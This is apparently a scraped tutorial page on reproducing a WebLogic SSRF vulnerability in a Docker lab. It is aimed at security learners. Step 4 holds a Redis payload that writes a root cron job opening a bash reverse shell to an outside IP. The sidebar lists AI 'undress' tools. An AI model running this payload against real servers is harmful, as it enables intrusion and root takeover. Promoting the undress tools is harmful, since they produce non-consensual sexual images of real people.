How to Reproduce Weblogic SSRF Vulnerability

1. Use docker to build an environment
Docker installation and environment building tutorial: https://www.freebuf.com/sectool/252257.html
Access port 7001
2. Vulnerability reproduction steps

1. Vulnerability page/uddiexplorer/SearchPublicRegistries.jsp

2. Check IBM.

It is found that there is a connection, so there may be ssrf.

3. Use burp suite to capture packets. Click Search



4. Modify the connection of operator parameters
1
2
3
4
set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/192.168.220.151/1234 0>&1\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
Copy after login
1 2 3 4 |
|
The above is the detailed content of How to Reproduce Weblogic SSRF Vulnerability. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1376
1376
 52
52
 Compare and differentiate features of WebLogic and Tomcat
Dec 28, 2023 am 11:41 AM
Compare and differentiate features of WebLogic and Tomcat
Dec 28, 2023 am 11:41 AM
WebLogic and Tomcat are two commonly used Java application servers. They have some differences in functions and features. This article will introduce readers to the main functional comparison and differences between WebLogic and Tomcat. WebLogic is a Java application server developed and maintained by Oracle Corporation. As a complete JavaEE (Java Enterprise Edition) application server, it provides rich functions and high reliability. Web
 What are the weblogic attack techniques?
May 16, 2023 am 11:16 AM
What are the weblogic attack techniques?
May 16, 2023 am 11:16 AM
Introduction: Weblogic servers are characterized by large and complex architectures, which are generally difficult for blue teams to defend and are mostly deployed on the external network. Moreover, weblogic's attack cost is relatively low. As long as there is a vulnerability, you can generally directly obtain the root permissions of the target server. During offensive and defensive exercises, it was focused on by all major attacking teams and defenders. Of course, there are more or less problems with various exploit programs currently available on the Internet, including my own tools. So recently, at the request of a friend, I sorted out some attack methods and "perfect" uses. The red team can use it to improve their own tools, and the blue team can use it to write traceability reports. 1. Detect whether there are vulnerabilities in weblogic. Among the information currently published on the Internet, there is no better way to determine whether weblogic has vulnerabilities.
 How to resolve jar package conflicts when deploying springboot to weblogic
May 11, 2023 pm 05:10 PM
How to resolve jar package conflicts when deploying springboot to weblogic
May 11, 2023 pm 05:10 PM
Background: In a certain project, the customer required to use the existing weblogic to deploy the developed springboot, so some configuration adjustments were made to springboot, mainly including removing the tomcat dependency and adding startup class processing. It usually goes smoothly, but in fact there are always some minor problems. Question 1: When the package is released to weblogic and started, the error shown in the figure below: It can be easily judged from the exception content that this is an error caused by a jar package conflict. After locating, weblogic has a directory wls12213\oracle_common\modules\thirdparty, which stores some third-party default jar packages.
 How to Reproduce Weblogic SSRF Vulnerability
May 14, 2023 pm 08:04 PM
How to Reproduce Weblogic SSRF Vulnerability
May 14, 2023 pm 08:04 PM

1. Use docker to build an environment. Docker installation and environment building tutorial: https://www.freebuf.com/sectool/252257.html Access port 7001 2. Vulnerability reproduction steps 1. Vulnerability page/uddiexplorer/SearchPublicRegistries.jsp 2. Check Check out IBM and find that it is a connection, so there may be ssrf. 3. Use burpsuite to capture packets and click Search. 4. Modify the connection of operator parameters. 5. Access results. Accessing a non-existent port returns couldnotconnectoverHTTP.
 Scalability and differences between WebLogic and Tomcat
Dec 28, 2023 am 09:38 AM
Scalability and differences between WebLogic and Tomcat
Dec 28, 2023 am 09:38 AM
WebLogic and Tomcat are two commonly used Java application servers. They have some differences in scalability and functionality. This article will analyze the scalability of these two servers and compare the differences between them. First, let's take a look at WebLogic's scalability. WebLogic is a highly scalable Java application server developed by Oracle. It provides many advanced features, including transaction management, JDBC connection pooling, distributed caching, etc. WebLogic support
 What are the differences between weblogic and tomcat
Dec 27, 2023 pm 03:49 PM
What are the differences between weblogic and tomcat
Dec 27, 2023 pm 03:49 PM
The difference between weblogic and tomcat: 1. Function; 2. Performance; 3. Scale; 4. Price; 5. Security; 6. Configuration and management; 7. Community support; 8. Integration capabilities; 9. Upgrades and updates; 10 ,reliability. Detailed introduction: 1. Functions, Weblogic has powerful functions, including transaction management, message queue, database connection processing, etc., and also supports Java technology standards such as EJB and JMS, while Tomcat mainly focuses on the implementation of Servlet and JSP technologies, etc.
 SSRF attack and defense in Go
Jul 24, 2023 pm 02:05 PM
SSRF attack and defense in Go
Jul 24, 2023 pm 02:05 PM
The full English spelling of SSRF is Server Side Request Forgery, which is translated as server side request forgery. When the attacker fails to obtain server permissions, he uses the server vulnerability to send a constructed request as the server to the intranet where the server is located.
 Example analysis of server-side request forgery SSRF in Redis
May 30, 2023 am 09:18 AM
Example analysis of server-side request forgery SSRF in Redis
May 30, 2023 am 09:18 AM
SSRF, that is, server-side request forgery. When the server needs to request resources, the requested resources, protocols, paths, etc. can be controlled by the user. This can cause SSRF attacks. This article focuses on the SSRF attack on the Redis service through the gopher protocol, and then getshell. Gopher protocol format First, let’s understand what the gopher protocol is and what the format looks like: gopher://://_ followed by TCP data stream. When we test the attack on redis, we can use the curl that comes with Linux for testing. If you use Centos, in order to ensure the success of the experiment, it is best to turn off Centos's selinux. Turn off selinux:setenfor




